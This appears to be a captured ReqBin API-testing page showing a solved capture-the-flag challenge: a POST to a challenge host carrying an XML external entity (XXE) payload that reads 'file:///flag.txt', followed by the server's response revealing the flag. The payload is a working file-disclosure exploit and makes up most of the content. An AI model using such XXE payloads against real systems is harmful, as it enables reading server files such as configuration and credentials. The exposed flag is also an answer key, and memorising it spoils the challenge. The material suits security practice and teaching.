 Online REST & SOAP API Testing Tool
ReqBin is an online API testing tool for REST and SOAP APIs. Test API endpoints by making API requests directly from your browser. Test API responses with built-in JSON and XML validators. Load test your API with
simulated concurrent connections. Generate code snippets for API automation testing frameworks. Share and discuss your API requests online.
File
</> Generate Code
Tools
Share
</> Generate Code
Monitor API (by Sematext)
https://xmlvis.031337.xyz/
POST
US
Send
Status: 200 (OK) Time: 301 ms Size: 0.06 kb
Authorization
Content (7)
Headers
Raw (11)
Content (5)
Headers (6)
Raw (11)
Timings
TEXT (text/plain)
<?xml version="1.0"?>
<!DOCTYPE root[
    <!ELEMENT root (#PCDATA)>
    <!ENTITY foo SYSTEM "file:///flag.txt">
]>
<root>&foo;</root>
<root>
 ictf{ext3rn4l_3nt1ties_n1c3ly_f0rm4tt3d}
</root>